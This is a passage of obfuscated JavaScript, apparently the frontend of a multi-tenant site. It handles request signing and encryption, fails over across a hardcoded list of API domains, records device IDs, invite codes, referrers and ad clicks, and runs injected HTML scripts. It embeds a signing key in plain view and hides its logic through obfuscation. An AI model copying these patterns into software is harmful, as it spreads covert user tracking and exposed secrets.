_0x3f6fb3[_0x5f08b4],'u')){const _0x40fd6c=''['concat'](_0x510557,'[')['concat'](_0x5f08b4,']'),_0x1765cb=''['concat'](_0xc00c5['PCVrq'](encodeURIComponent,_0x40fd6c),'=');_0x275cb0+=''['concat'](_0xc00c5['nCOcq'](_0x1765cb,_0xc00c5['uzdmu'](encodeURIComponent,_0x3f6fb3[_0x5f08b4])),'&');}}else _0x275cb0+=''['concat'](_0xc00c5['nCOcq'](_0x330d5b,_0xc00c5['PCVrq'](encodeURIComponent,_0x3f6fb3)),'&');}}return _0x275cb0;}function U1(_0x2e5656){const _0x5d25ab={'IMXnc':function(_0x2d3e1c,_0x146c96){return _0x2d3e1c(_0x146c96);}};return _0x5d25ab['IMXnc'](H1,_0x2e5656)['slice'](0x0,-0x1);}function F1(_0xa63425,_0x1da537){const _0x668b22={'UxHvF':'&key='},_0x315a11=''['concat'](_0x1da537,_0x668b22['UxHvF'])['concat'](_0xa63425);return _0x4dfbbb['MD5'](_0x315a11)['toString']();}function W1(_0x397eb5){const _0x139240={'QyXvK':'request.url===>','CQscl':'request.data===>','SDyyL':'request.params===>','LvGEQ':function(_0x4be0c5,_0x38cf5a){return _0x4be0c5===_0x38cf5a;},'spTmJ':function(_0x512265,_0x4af0c4){return _0x512265==_0x4af0c4;},'oXGOl':'true','faxgA':function(_0x3f9c95,_0x5c1fc5){return _0x3f9c95(_0x5c1fc5);},'etZfN':'object','TjPlc':function(_0x34a9a6,_0x5a8bf7,_0xc2c38b){return _0x34a9a6(_0x5a8bf7,_0xc2c38b);},'Gkvhj':'kQwIOrYvnXmSDkwEiFngrKidMcdrgKor','nJqdE':'&sign=','RWbQL':function(_0x35cd7d,_0x49388f){return _0x35cd7d===_0x49388f;},'Amwbb':'post','aNwfq':'put','WnRYA':function(_0x5e45e2){return _0x5e45e2();},'ybIgq':function(_0x490f04,_0x16f2a1){return _0x490f04(_0x16f2a1);},'zdjiA':function(_0x1173f8,_0x476527){return _0x1173f8 instanceof _0x476527;},'Dqwif':'Content-Type','IVNPr':function(_0x4c1255,_0x1d135a){return _0x4c1255(_0x1d135a);},'MxzkS':'X-TenantId'};var _0xd453e2;console['log'](_0x139240['QyXvK'],_0x397eb5['url']),console['log'](_0x139240['CQscl'],_0x397eb5['data']),console['log'](_0x139240['SDyyL'],_0x397eb5['params']);const _0x3418da=_0x139240['LvGEQ'](_0x139240['spTmJ'](_0xd453e2=_0x397eb5['headers'],null)?void 0x0:_0xd453e2['isEncrypt'],_0x139240['oXGOl']);{const _0x3025bc=new Date()['getTime']();let _0x34047c={'nonce':_0x139240['faxgA'](N1,0x20),'timestamp':_0x3025bc};_0x139240['spTmJ'](typeof _0x397eb5['params'],_0x139240['etZfN'])&&(_0x34047c={..._0x34047c,..._0x397eb5['params']});const _0x4f80ed=_0x139240['faxgA'](U1,_0x34047c),_0x1c860a=_0x139240['TjPlc'](F1,_0x139240['Gkvhj'],_0x4f80ed);_0x397eb5['url']['includes']('?')?_0x397eb5['url']=''['concat'](_0x397eb5['url']['split']('?')[0x0],'?')['concat'](_0x4f80ed,_0x139240['nJqdE'])['concat'](_0x1c860a):_0x397eb5['url']+='?'['concat'](_0x4f80ed,_0x139240['nJqdE'])['concat'](_0x1c860a),_0x397eb5['params']={};}if(_0x3418da&&(_0x139240['RWbQL'](_0x397eb5['method'],_0x139240['Amwbb'])||_0x139240['LvGEQ'](_0x397eb5['method'],_0x139240['aNwfq']))){const _0x2a28b5=_0x139240['WnRYA'](L1);_0x397eb5['headers'][Ze]=_0x139240['faxgA']($1,_0x139240['ybIgq'](O1,_0x2a28b5)),_0x397eb5['data']=_0x139240['spTmJ'](typeof _0x397eb5['data'],_0x139240['etZfN'])?_0x139240['TjPlc'](we,JSON['stringify'](_0x397eb5['data']),_0x2a28b5):_0x139240['TjPlc'](we,_0x397eb5['data'],_0x2a28b5);}_0x139240['zdjiA'](_0x397eb5['data'],FormData)&&delete _0x397eb5['headers'][_0x139240['Dqwif']];const _0x30004f=_0x139240['IVNPr'](ee,Pe);return _0x30004f&&(_0x397eb5['headers'][_0x139240['MxzkS']]=_0x30004f),_0x397eb5;}function j1(_0x467bcc){const _0x5ae83b={'daBeT':function(_0x1bc955,_0x2f9139){return _0x1bc955!=_0x2f9139;},'qkcLm':function(_0x3c6e34,_0x2374e6){return _0x3c6e34(_0x2374e6);},'mlzlU':function(_0x869a8f,_0x14d4e8){return _0x869a8f(_0x14d4e8);},'iVJug':function(_0x1e05aa,_0x22f06c,_0x56cb63){return _0x1e05aa(_0x22f06c,_0x56cb63);}};{const _0x3a72a0=_0x467bcc['headers'][Ze];if(_0x5ae83b['daBeT'](_0x3a72a0,null)&&_0x5ae83b['daBeT'](_0x3a72a0,'')){const _0x3f907b=_0x467bcc['data'],_0x32c4c7=_0x5ae83b['qkcLm'](R1,_0x3a72a0),_0x56e2c3=_0x5ae83b['mlzlU'](D1,_0x32c4c7['toString']()),_0x4d1ed1=_0x5ae83b['iVJug'](P1,_0x3f907b,_0x56e2c3);_0x467bcc['data']=JSON['parse'](_0x4d1ed1);}}return _0x467bcc['data'];}function G1(){const _0x35f3ca={'vYHxk':function(_0xa79fcb,_0x25776a){return _0xa79fcb<_0x25776a;},'iXejm':'/prod-api','mItyf':'https://sezhanapi.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s,https://sezhanapi.xn--estz13hqcaz5p.cn,https://api.sezhan-api1.vip,https://api.sezhan-api2.vip,https://api.sezhan-api3.vip,https://api.sezhan-api4.vip,https://api.sezhan-api5.vip','iKZWw':'https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/'};if(_0x35f3ca['vYHxk'](typeof window,'u')&&window['appConfig']){const _0x45a6f6=window['appConfig'];return{..._0x45a6f6,'apiCacheExpireTime':_0x45a6f6['apiCacheExpireTime']||0xa8c0,'domainCacheExpireTime':_0x45a6f6['domainCacheExpireTime']||0xa8c0};}return{'apiBaseUrl':_0x35f3ca['iXejm'],'baseApi':_0x35f3ca['mItyf'],'publicPath':_0x35f3ca['iKZWw'],'apiCacheExpireTime':0xa8c0,'domainCacheExpireTime':0xa8c0};}const F=G1(),K1='Access-Token',K=_0x11ae5b['create']({'baseURL':F['apiBaseUrl'],'timeout':0x1770});function q1(_0x67654a){_0x67654a&&(K['defaults']['baseURL']=_0x67654a);}function Me(_0x288207){const _0x159533={'aCoFK':function(_0x2a66c6,_0x443411){return _0x2a66c6===_0x443411;},'YXycH':function(_0x3b3d7f,_0x3f57c9){return _0x3b3d7f(_0x3f57c9);},'VuDMR':'danger'};if(_0x288207['response']){const {data:_0x2a4930={},status:_0x3ec301,statusText:_0x498291}=_0x288207['response'];_0x159533['aCoFK'](_0x3ec301,0x193)&&_0x159533['YXycH'](_0x106a50,{'type':_0x159533['VuDMR'],'message':_0x2a4930&&_0x2a4930['msg']||_0x498291});}return Promise['reject'](_0x288207);}function X1(_0x2751b4){const _0x4c6c1e={'qsEAv':'Content-Type','uTfLg':'application/json;charset=utf-8','TvcrX':function(_0x1b1379,_0x192e6a){return _0x1b1379(_0x192e6a);}},_0xe3aab4=localStorage['getItem'](T1);return _0x2751b4['headers'][_0x4c6c1e['qsEAv']]=_0x4c6c1e['uTfLg'],_0xe3aab4&&(_0x2751b4['headers'][K1]=_0xe3aab4),_0x4c6c1e['TvcrX'](W1,_0x2751b4);}K['interceptors']['request']['use'](X1,Me);function Y1(_0x594477){const _0x3a9443={'MXtDj':function(_0x179617,_0x5baf3d){return _0x179617(_0x5baf3d);},'HyLGZ':'respData\x20url===>','yaQCm':'respData===>','IiDqY':function(_0x56952a,_0x4fc0b8){return _0x56952a!==_0x4fc0b8;},'ZUDZZ':'Unknown\x20error','CeUnO':'fail'},_0x10ba0e=_0x3a9443['MXtDj'](j1,_0x594477);if(console['log'](_0x3a9443['HyLGZ'],_0x594477['config']['url']),console['log'](_0x3a9443['yaQCm'],_0x10ba0e),_0x10ba0e&&_0x3a9443['IiDqY'](_0x10ba0e['code'],0xc8)){const _0x38fd18=''['concat'](_0x10ba0e['msg']||_0x3a9443['ZUDZZ']);return _0x3a9443['MXtDj'](_0x105647,{'type':_0x3a9443['CeUnO'],'message':_0x38fd18,'duration':0xbb8}),Promise['reject'](new Error(_0x38fd18));}return _0x10ba0e;}K['interceptors']['response']['use'](Y1,Me);function J1(_0x4e9ba2){const _0x265d21={'kmXpp':'/client/api/sys/getIndexData'};return K['post'](_0x265d21['kmXpp'],_0x4e9ba2,{'headers':{'isEncrypt':!0x0}});}function Q1(_0xd947c0){const _0x3cc1da={'FqJhp':'/client/api/sys/visit'};return K['post'](_0x3cc1da['FqJhp'],_0xd947c0,{'headers':{'isEncrypt':!0x0}});}function et(){const _0x15feae={'lbnsS':'/client/api/sys/getApkDownloadUrl'};return K['get'](_0x15feae['lbnsS'],{'headers':{'isEncrypt':!0x0}});}function W(){const _0x35bcce={'HPRrA':function(_0x23aeb0,_0x1e4b84){return _0x23aeb0!==_0x1e4b84;}};return _0x35bcce['HPRrA'](window['xcAndroidApp'],void 0x0)&&_0x35bcce['HPRrA'](window['xcAndroidApp'],null);}function tt(_0x40e4e1){const _0x256ad4={'cVIIC':function(_0x124ae8){return _0x124ae8();}};_0x256ad4['cVIIC'](W)&&window['xcAndroidApp']['openInBrowser'](_0x40e4e1);}function ot(){const _0xe5afcf={'qmAAr':function(_0x5a060a){return _0x5a060a();}};return _0xe5afcf['qmAAr'](W)?window['xcAndroidApp']['getDeviceId']():'';}function $e(){const _0x4f756b={'pVKOm':function(_0x3cb356){return _0x3cb356();},'wMsAt':function(_0x30df5a,_0x27f059){return _0x30df5a(_0x27f059);},'EmGAg':function(_0x3b2afa){return _0x3b2afa();},'uKaVG':function(_0x2d27f7,_0x5aae7f,_0x24cbc6){return _0x2d27f7(_0x5aae7f,_0x24cbc6);}};let _0x7949ab='';if(_0x4f756b['pVKOm'](W))_0x7949ab=_0x4f756b['pVKOm'](ot);else{if(_0x7949ab=_0x4f756b['wMsAt'](ee,Ae),!_0x7949ab){const _0x12df41=_0x4f756b['EmGAg'](_0x31164e);return _0x4f756b['uKaVG'](pe,Ae,_0x12df41),_0x12df41;}}return _0x7949ab;}function Re(){const _0x44db62={'viSKW':function(_0x4919a3){return _0x4919a3();}},_0x586044=(F['baseApi']||'')['split'](',')['map'](_0x4d97ac=>_0x4d97ac['trim']())['filter'](Boolean),_0x73ee35=_0x44db62['viSKW'](ze);return Array['from'](new Set([..._0x73ee35,..._0x586044]));}function ze(){let _0xd532d5=[];try{const _0x3dc146=localStorage['getItem'](De);if(_0x3dc146){const _0x343bd0=JSON['parse'](_0x3dc146);Array['isArray'](_0x343bd0)&&(_0xd532d5=_0x343bd0['map'](_0x26ec43=>String(_0x26ec43)['trim']())['filter'](Boolean));}}catch(_0x678362){}return _0xd532d5;}function nt(_0x641d25){const _0x21100b={'xuUnx':'后台选优失败:','qNzRc':function(_0x350063){return _0x350063();},'TtHcR':function(_0x23325a,_0x3db6f4){return _0x23325a!==_0x3db6f4;},'CzOre':'API列表已更新:','lLiLd':'更新API列表失败:'};try{const _0x11d69c=_0x21100b['qNzRc'](ze),_0x2793ef=_0x641d25['map'](_0x14b112=>String(_0x14b112)['trim']())['filter'](Boolean);localStorage['setItem'](De,JSON['stringify'](_0x2793ef)),_0x21100b['TtHcR'](_0x11d69c['join'](','),_0x2793ef['join'](','))&&_0x21100b['qNzRc'](ct)['catch'](_0x572185=>{console['error'](_0x21100b['xuUnx'],_0x572185);}),console['log'](_0x21100b['CzOre'],_0x2793ef);}catch(_0xdc733c){console['error'](_0x21100b['lLiLd'],_0xdc733c);}}function at(){const _0x4b026e={'qKGtv':function(_0x1e894e,_0x4bfcd7){return _0x1e894e>_0x4bfcd7;},'oJVNU':function(_0x18ad39,_0x28c10c){return _0x18ad39-_0x28c10c;},'oMLBJ':function(_0x11f123,_0x4d2ceb){return _0x11f123*_0x4d2ceb;},'EjdsZ':'最优API缓存过期，已清除'};try{const _0x30166a=localStorage['getItem'](Q);if(!_0x30166a)return null;const _0x1115e0=JSON['parse'](_0x30166a);return _0x4b026e['qKGtv'](_0x4b026e['oJVNU'](Date['now'](),_0x1115e0['timestamp']),_0x4b026e['oMLBJ'](_0x1115e0['expireTime'],0x3e8))?(localStorage['removeItem'](Q),console['log'](_0x4b026e['EjdsZ']),null):_0x1115e0;}catch(_0x5ce57d){return localStorage['removeItem'](Q),null;}}function Ve(_0x57cfee){const _0x1fb741={'KrhUx':'最优API已缓存:\x20','EOAPj':',\x20过期时间:\x20','tpyPq':'缓存最优API失败:'};try{const _0x7820c5={'api':_0x57cfee,'timestamp':Date['now'](),'expireTime':F['apiCacheExpireTime']};localStorage['setItem'](Q,JSON['stringify'](_0x7820c5)),console['log'](_0x1fb741['KrhUx']['concat'](_0x57cfee,_0x1fb741['EOAPj'])['concat'](_0x7820c5['expireTime'],'秒'));}catch(_0x52ac40){console['error'](_0x1fb741['tpyPq'],_0x52ac40);}}async function Ne(_0x5a1f98){const _0x1752cc={'XxcrE':function(_0x184ca7,_0x500e4f){return _0x184ca7===_0x500e4f;},'fArHj':'/client/api/sys/ping'};try{const _0x4e13c8=F['apiBaseUrl']||'';return _0x1752cc['XxcrE']((await _0x11ae5b['get'](''['concat'](_0x5a1f98)['concat'](_0x4e13c8,_0x1752cc['fArHj']),{'timeout':0x7d0}))['data']['code'],0xc8);}catch(_0x4e0451){return!0x1;}}function rt(_0x3207ec){const _0x1f7a79={'dIncr':function(_0x2a53a4,_0x2aa01d){return _0x2a53a4(_0x2aa01d);},'ayQCY':'API不可用:\x20','AxTIV':function(_0x2a6c1f,_0x1d5658){return _0x2a6c1f(_0x1d5658);}};return new Promise((_0x2af640,_0x4fe3e5)=>{const _0x4b60b2={'dDMvh':function(_0x2ddd8a,_0x161684){return _0x1f7a79['dIncr'](_0x2ddd8a,_0x161684);},'TTkFq':_0x1f7a79['ayQCY']};_0x1f7a79['AxTIV'](Ne,_0x3207ec)['then'](_0x361255=>{_0x361255?_0x4b60b2['dDMvh'](_0x2af640,{'api':_0x3207ec}):_0x4b60b2['dDMvh'](_0x4fe3e5,new Error(_0x4b60b2['TTkFq']['concat'](_0x3207ec)));})['catch'](_0x4fa72c=>_0x4fe3e5(_0x4fa72c));});}function it(_0x2608ab){const _0x8cf865={'nYiPg':function(_0x16c6a8,_0x1f76e9){return _0x16c6a8===_0x1f76e9;},'yOhrA':function(_0x2413aa,_0x170cf1){return _0x2413aa(_0x170cf1);},'XSOGB':'所有API均不可用'};return new Promise((_0x2e5465,_0x52ccce)=>{const _0x235a6f={'TMhrd':function(_0x288958,_0xe251a9){return _0x8cf865['nYiPg'](_0x288958,_0xe251a9);},'xalzY':function(_0x4ece85,_0x1a8bc3){return _0x8cf865['yOhrA'](_0x4ece85,_0x1a8bc3);},'NQTBO':_0x8cf865['XSOGB']};let _0x37db09=0x0;const _0x4f4fee=_0x2608ab['length'];_0x2608ab['forEach'](_0x5a3461=>{const _0x20716d={'pORnR':function(_0x4f2df7,_0x2d048d){return _0x235a6f['TMhrd'](_0x4f2df7,_0x2d048d);},'MQQxK':function(_0x9a3111,_0x384036){return _0x235a6f['xalzY'](_0x9a3111,_0x384036);},'LQvMh':_0x235a6f['NQTBO']};_0x5a3461['then'](_0x2e5465)['catch'](()=>{_0x37db09++,_0x20716d['pORnR'](_0x37db09,_0x4f4fee)&&_0x20716d['MQQxK'](_0x52ccce,new Error(_0x20716d['LQvMh']));});});});}async function He(_0x514879){const _0x20522a={'TCxqS':function(_0x296bb3,_0x2d6524,_0x5749d3){return _0x296bb3(_0x2d6524,_0x5749d3);},'KSefJ':'API列表为空','ofJmH':function(_0x276b8d,_0x1f5949){return _0x276b8d===_0x1f5949;},'vETuq':function(_0xc990,_0x127727){return _0xc990(_0x127727);}};if(!_0x514879['length'])throw new Error(_0x20522a['KSefJ']);if(_0x20522a['ofJmH'](_0x514879['length'],0x1))return _0x514879[0x0];const _0x189227=new Promise((_0x3679bf,_0x31a72d)=>{_0x20522a['TCxqS'](setTimeout,()=>_0x31a72d(new Error('API选优超时')),0x1f40);}),_0x17739d=_0x514879['map'](_0x54667d=>rt(_0x54667d));return(await Promise['race']([_0x20522a['vETuq'](it,_0x17739d),_0x189227]))['api'];}async function st(){const _0x3cb852={'ZhwZH':function(_0x31c349){return _0x31c349();},'XIuhl':'开始API选优，API列表:','WsSLz':'未配置API地址','ZqQaI':function(_0x46a25c,_0x45394c){return _0x46a25c===_0x45394c;},'hDMNu':'只有一个API，直接使用:','YSmpD':'发现缓存的最优API:','DhtSQ':function(_0xf60d7c,_0x5b6379){return _0xf60d7c(_0x5b6379);},'vyTho':'缓存API可用，直接使用','lHkfk':'缓存API不可用，重新选优','ZFqyM':'开始并发选优','JZcyQ':'并发选优完成，最优API:','SDOQT':'API选优失败:'},_0x13e6c1=_0x3cb852['ZhwZH'](Re);if(console['log'](_0x3cb852['XIuhl'],_0x13e6c1),!_0x13e6c1['length'])return console['warn'](_0x3cb852['WsSLz']),'';if(_0x3cb852['ZqQaI'](_0x13e6c1['length'],0x1))return console['log'](_0x3cb852['hDMNu'],_0x13e6c1[0x0]),_0x13e6c1[0x0];const _0x3183d3=_0x3cb852['ZhwZH'](at);if(_0x3183d3){if(console['log'](_0x3cb852['YSmpD'],_0x3183d3['api']),await _0x3cb852['DhtSQ'](Ne,_0x3183d3['api']))return console['log'](_0x3cb852['vyTho']),_0x3183d3['api'];console['log'](_0x3cb852['lHkfk']);}try{console['log'](_0x3cb852['ZFqyM']);const _0x58ec5b=await _0x3cb852['DhtSQ'](He,_0x13e6c1);return console['log'](_0x3cb852['JZcyQ'],_0x58ec5b),_0x3cb852['DhtSQ'](Ve,_0x58ec5b),_0x58ec5b;}catch(_0x11b140){return console['error'](_0x3cb852['SDOQT'],_0x11b140),'';}}async function ct(){const _0x6f1f6c={'NIPMm':function(_0x431d26){return _0x431d26();},'WCDyx':function(_0x5eaefb,_0x448e22){return _0x5eaefb<=_0x448e22;},'jbDNB':'API数量不足，跳过后台选优','hZrEd':'开始后台API选优','StJIm':function(_0x381ae1,_0x574640){return _0x381ae1(_0x574640);},'QtGKL':'后台选优完成，最优API:','UfHJX':function(_0x1eaecf,_0x52b40b){return _0x1eaecf(_0x52b40b);},'OjtPK':function(_0x4be95c,_0x1c1fec){return _0x4be95c(_0x1c1fec);},'SRadV':'后台选优完成，缓存已更新','xtyJQ':'后台选优失败:'};try{const _0x2bd3a0=_0x6f1f6c['NIPMm'](Re);if(_0x6f1f6c['WCDyx'](_0x2bd3a0['length'],0x1)){console['log'](_0x6f1f6c['jbDNB']);return;}console['log'](_0x6f1f6c['hZrEd']);const _0x295190=await _0x6f1f6c['StJIm'](He,_0x2bd3a0);console['log'](_0x6f1f6c['QtGKL'],_0x295190),_0x6f1f6c['UfHJX'](Ve,_0x295190),_0x6f1f6c['OjtPK'](Ue,_0x295190),console['log'](_0x6f1f6c['SRadV']);}catch(_0x3eca0e){console['error'](_0x6f1f6c['xtyJQ'],_0x3eca0e);}}function Ue(_0x4d5e67){const _0x2e1f95={'RwKxu':function(_0x4483e6,_0x39f8fe){return _0x4483e6(_0x39f8fe);},'geFfk':function(_0x47ef8f,_0x3124d6){return _0x47ef8f+_0x3124d6;},'jXcav':'API选优完成，使用最优API:','qlzXI':'API选优失败，未找到可用API'};if(_0x4d5e67){const _0x493a5b=F['apiBaseUrl']||'';return _0x2e1f95['RwKxu'](q1,_0x2e1f95['geFfk'](_0x4d5e67,_0x493a5b)),console['log'](_0x2e1f95['jXcav'],_0x4d5e67),!0x0;}return console['error'](_0x2e1f95['qlzXI']),!0x1;}function Fe(_0x25ddff,{target:_0x36d93a='_blank',rel:_0x1c59d6}={}){const _0x28fe23={'pakoT':function(_0x37b140){return _0x37b140();},'DoASa':function(_0x212435,_0x5256fe){return _0x212435(_0x5256fe);}};if(_0x28fe23['pakoT'](W)){_0x28fe23['DoASa'](tt,_0x25ddff);return;}const _0x13289d=document['createElement']('a');_0x13289d['href']=_0x25ddff,_0x13289d['target']=_0x36d93a,_0x13289d['rel']=_0x1c59d6,_0x13289d['click']();}function ve(_0x2cce1c,_0x4ca221){const _0x328837={'uAgMU':function(_0x46edef,_0x2799dc){return _0x46edef==_0x2799dc;},'XTCbb':'string'},_0x2fe580=new URLSearchParams(window['location']['search']);if(_0x328837['uAgMU'](typeof _0x2cce1c,_0x328837['XTCbb']))return _0x2fe580['get'](_0x2cce1c)||_0x4ca221||'';{const _0x1950c4={},_0x287066={};return _0x2cce1c['forEach'](_0x20181f=>{_0x1950c4[_0x20181f]=_0x2fe580['get'](_0x20181f)||_0x287066[_0x20181f]||'';}),_0x1950c4;}}function lt(_0x4e94d1=!0x0){const _0x2fed07=new URL(window['location']['href']);_0x2fed07['search']='',_0x4e94d1?window['history']['replaceState']({},'',_0x2fed07['toString']()):window['history']['pushState']({},'',_0x2fed07['toString']());}function We(_0x875297){const _0x5d4d2a={'WJSbj':function(_0x20e34f,_0x16c716){return _0x20e34f(_0x16c716);},'thCET':'inviteCode','pNzGy':'referer','nadmb':function(_0x5e0909,_0x240d69){return _0x5e0909(_0x240d69);},'yQaOT':function(_0x50d840,_0x19d8ea){return _0x50d840==_0x19d8ea;},'dDwHc':function(_0x497a3a){return _0x497a3a();},'iRJyW':function(_0x540f8b,_0x43d0ff){return _0x540f8b!=_0x43d0ff;},'kCtvy':function(_0x14ec8b,_0x132439,_0x548ad9){return _0x14ec8b(_0x132439,_0x548ad9);},'hznGs':'noreferrer'},{inviteCode:_0x1aafae,referer:_0x333b6f}=_0x5d4d2a['WJSbj'](ve,[_0x5d4d2a['thCET'],_0x5d4d2a['pNzGy']]),_0x3b82e7=_0x5d4d2a['WJSbj'](ee,ce)||_0x1aafae;_0x5d4d2a['nadmb'](Q1,{'advId':_0x5d4d2a['yQaOT'](_0x875297,null)?void 0x0:_0x875297['id'],'inviteCode':_0x3b82e7,'href':window['location']['href'],'deviceId':_0x5d4d2a['dDwHc']($e),'referer':_0x333b6f||document['referrer']}),_0x5d4d2a['iRJyW'](_0x875297,null)&&_0x875297['url']&&_0x5d4d2a['kCtvy'](Fe,_0x875297['url'],{'rel':_0x5d4d2a['hznGs']});}function be(_0x29fb2b){const _0x53b03f={'cEQno':'script','TjDQs':function(_0x1ba4ab,_0x153eca){return _0x1ba4ab==_0x153eca;},'hobEb':'div'},_0x4136ea=document['createElement'](_0x53b03f['hobEb']);for(_0x4136ea['innerHTML']=_0x29fb2b,_0x4136ea['querySelectorAll'](_0x53b03f['cEQno'])['forEach'](_0x3218f0=>{var _0xf30519;const _0x31ecb2=document['createElement'](_0x53b03f['cEQno']);Array['from'](_0x3218f0['attributes'])['forEach'](_0x40c8b3=>{_0x31ecb2['setAttribute'](_0x40c8b3['name'],_0x40c8b3['value']);}),_0x31ecb2['textContent']=_0x3218f0['textContent'],_0x53b03f['TjDQs'](_0xf30519=_0x3218f0['parentNode'],null)||_0xf30519['replaceChild'](_0x31ecb2,_0x3218f0);});_0x4136ea['firstChild'];)document['body']['appendChild'](_0x4136ea['firstChild']);}function dt(_0x2022e4){const _0x5d06d5={'AWzyV':'/pwa/','TfopA':'/pwa/default','LvaJy':'/manifest.json','uHNZr':'link','PQPAT':'manifest','GjsUK':'Manifest已','npeVm':'为:\x20'},_0x5dfb3a=_0x2022e4?_0x5d06d5['AWzyV']['concat'](_0x2022e4):_0x5d06d5['TfopA'],_0x356d1b=''['concat'](_0x5dfb3a,_0x5d06d5['LvaJy']),_0x4a197b=document['createElement'](_0x5d06d5['uHNZr']);_0x4a197b['rel']=_0x5d06d5['PQPAT'],_0x4a197b['href']=_0x356d1b,document['head']['appendChild'](_0x4a197b),console['log'](_0x5d06d5['GjsUK']['concat'](_0x4a197b?'更新':'创建',_0x5d06d5['npeVm'])['concat'](_0x356d1b));}function ut(_0x59ec97){const _0x1814ab={'TcgRq':'/pwa/','tYFOM':'link[rel=\x22apple-touch-icon\x22]','HsacK':'/icon-192x192.png','VVVJV':function(_0x3b71ef,_0x3aef66){return _0x3b71ef(_0x3aef66);},'TTivb':'PWA资源已更新为租户\x20','IKTIs':'\x20的路径:\x20'},_0x6e3cf2=_0x1814ab['TcgRq']['concat'](_0x59ec97);if(_0x59ec97){const _0x238823=document['querySelector'](_0x1814ab['tYFOM']);_0x238823&&(_0x238823['href']=''['concat'](_0x6e3cf2,_0x1814ab['HsacK']));}_0x1814ab['VVVJV'](dt,_0x59ec97),console['log'](_0x1814ab['TTivb']['concat'](_0x59ec97,_0x1814ab['IKTIs'])['concat'](_0x6e3cf2));}const te=_0x483bb2('indexData',()=>{const _0xe484a1={'bKHlM':function(_0x1aa0dc,_0x32b446){return _0x1aa0dc!=_0x32b446;},'OXKbo':function(_0x23d802,_0x18a943){return _0x23d802==_0x18a943;},'qkoJi':function(_0x23458f,_0x39ef35){return _0x23458f(_0x39ef35);},'QYHxY':'inviteCode','bZUyZ':'referer','gYTzn':function(_0x4aa8bb){return _0x4aa8bb();},'TWAGm':function(_0x513316,_0x3cfb4e){return _0x513316(_0x3cfb4e);},'VASxj':function(_0x4982c2,_0x3b67f3,_0x3f4852){return _0x4982c2(_0x3b67f3,_0x3f4852);},'zjFAV':function(_0x474eb1,_0x31cf9b){return _0x474eb1(_0x31cf9b);},'deATw':function(_0x37b49c,_0x37f2ed){return _0x37b49c===_0x37f2ed;},'xJXxt':function(_0x5f7c34,_0x43e94d){return _0x5f7c34==_0x43e94d;},'BToZQ':function(_0x2ed249,_0x1756ae){return _0x2ed249>_0x1756ae;},'VEWeV':function(_0xce7fab,_0x472580){return _0xce7fab(_0x472580);},'juJZG':'获取首页数据出错','oOcnT':'route.fullPath===>','DrzoW':function(_0x42d49a){return _0x42d49a();},'hMBCZ':function(_0x5d33bb){return _0x5d33bb();},'eHKpF':function(_0x420c5c){return _0x420c5c();},'ERzDx':'开始API选优','EYLkn':function(_0x2be9b2,_0x3b503c){return _0x2be9b2(_0x3b503c);},'diLqG':'API选优过程出错','sBFst':function(_0x4b0ae9){return _0x4b0ae9();},'weNeB':function(_0x4ea064){return _0x4ea064();},'EtcNU':function(_0x5009ed,_0x360860){return _0x5009ed(_0x360860);},'aNjIj':function(_0x599197,_0x3f9f5f){return _0x599197==_0x3f9f5f;},'hOnKm':'meta[name=\x22description\x22]','IAICc':'content','khhYG':function(_0x1d36a6,_0x58f3d6){return _0x1d36a6==_0x58f3d6;},'VGePB':function(_0x148e93,_0xbe495d){return _0x148e93!=_0xbe495d;},'HRXMz':function(_0x462191,_0x377ee3){return _0x462191(_0x377ee3);},'gpdBf':function(_0x5902ab,_0xd3be40){return _0x5902ab==_0xd3be40;},'gvLuL':function(_0x11a6f7){return _0x11a6f7();},'CsAcH':function(_0x5a9509,_0x1c77fd){return _0x5a9509(_0x1c77fd);},'KNUrS':function(_0x198a5d,_0x1106c5){return _0x198a5d(_0x1106c5);},'ylVEh':function(_0x74ff7a,_0x319b97){return _0x74ff7a(_0x319b97);},'PcnaF':function(_0x119953,_0x5292ee){return _0x119953(_0x5292ee);},'NMBxh':function(_0x14c44b){return _0x14c44b();},'gLuMk':function(_0x3e2295){return _0x3e2295();}},_0x3f6b70=_0xe484a1['gvLuL'](_0x3c3f42),_0x125990=_0xe484a1['CsAcH'](_0x3c3f42,!0x1),_0xa45273=_0xe484a1['KNUrS'](_0x3c3f42,!0x1),_0x281e9c=_0xe484a1['ylVEh'](_0x3c3f42,!0x1),_0x23ec82=_0xe484a1['PcnaF'](_0x3c3f42,!0x1),_0x3ebb81=_0xe484a1['zjFAV'](_0x3c3f42,!0x1);_0xe484a1['NMBxh'](_0x39b916);const _0x3b3a68=_0xe484a1['gLuMk'](_0x351009),_0x28c7bb=_0xe484a1['eHKpF'](je),_0x1c2a6e=_0xe484a1['KNUrS'](_0x597bec,()=>{var _0x564cec,_0x2e7e47;return _0xe484a1['bKHlM'](_0x2e7e47=_0xe484a1['OXKbo'](_0x564cec=_0x3f6b70['value'],null)?void 0x0:_0x564cec['siteConfig'],null)&&_0x2e7e47['bottomTabList']?_0x3f6b70['value']['siteConfig']['bottomTabList']['sort']((_0x29ab85,_0x4f2632)=>_0x29ab85['order']-_0x4f2632['order']):[];}),_0xcd4d22=async()=>{var _0x2c13bd,_0x1c489c,_0x4adfbd;_0x281e9c['value']=!0x1,_0xa45273['value']=!0x0;const {inviteCode:_0x1983f4,referer:_0x4cc8f3}=_0xe484a1['qkoJi'](ve,[_0xe484a1['QYHxY'],_0xe484a1['bZUyZ']]),_0x339333=_0x4cc8f3||document['referrer']||'',_0x2f376b=_0xe484a1['gYTzn']($e),_0xf0c593=_0xe484a1['TWAGm'](ee,ce)||_0x1983f4;_0xe484a1['VASxj'](pe,ce,_0xf0c593);try{const _0x3d314e=await _0xe484a1['zjFAV'](J1,{'deviceId':_0x2f376b,'inviteCode':_0xf0c593,'referer':_0x339333,'href':window['location']['href']});if(_0xe484a1['deATw'](_0x3d314e['code'],0xc8)){_0x3f6b70['value']=_0x3d314e['data'];const _0xa7185f=_0xe484a1['xJXxt'](_0x1c489c=_0xe484a1['xJXxt'](_0x2c13bd=_0x3d314e['data'],null)?void 0x0:_0x2c13bd['siteConfig'],null)?void 0x0:_0x1c489c['baseApiList'];Array['isArray'](_0xa7185f)&&_0xe484a1['BToZQ'](_0xa7185f['length'],0x0)&&_0xe484a1['zjFAV'](nt,_0xa7185f);const _0x1f8443=_0xe484a1['xJXxt'](_0x4adfbd=_0x3d314e['data'],null)?void 0x0:_0x4adfbd['tenantId'];_0xe484a1['VEWeV'](ut,_0x1f8443),_0xe484a1['gYTzn'](lt);}else 